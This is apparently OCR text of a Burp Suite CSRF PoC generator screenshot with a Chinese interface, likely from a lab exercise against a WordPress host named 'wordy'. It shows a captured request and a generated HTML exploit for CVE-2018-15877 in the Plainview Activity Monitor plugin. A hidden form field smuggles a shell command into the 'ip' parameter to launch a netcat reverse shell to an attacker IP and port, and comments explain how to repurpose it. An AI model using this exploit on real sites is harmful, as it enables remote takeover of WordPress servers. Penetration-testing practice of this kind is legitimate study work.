 CSRF PoC生成器
请求: http://wordy
选项
美化 Raw Hex
\n
Inspector
1 GET /wp-admin/load-scripts.php?c=0&load%5B%5D=
hoverIntent,common,admin-bar,svg-painter&ver=5.1.1 HTTP/1.1
2 Host: wordy
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=ac
tivity_tools
请求属性 2
请求查询参数 3
请求体参数 0
请求Cookies 5
8
在浏览器中显示响应
要在浏览器中显示此响应，请将以下URL复制并粘贴到设置为使用Burp作为代理的浏览器中。
http://burpsuite/show/6/rx0vjlu75w9ngnsxmajrpopwwkbt0wij
复制
以后不显示此对话框，自动复制URL。
关闭
CSRF HTML:
1 <html>
2 <!-- Word
3 [+]
4 [+]
5 [+]
6 [+] CVE-ID: CVE-2018-15877
7 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
8 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
9 -->
10 <body>
11 <script>history.pushState('', '', '/')</script>
12 <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" metho
13 <input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.204.128 9999 -e /bin/bash" />
14 <input type="hidden" name="lookup" value="Lookup" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>
搜索...
0匹配
重新生成
用浏览器测试
复制HTML
关闭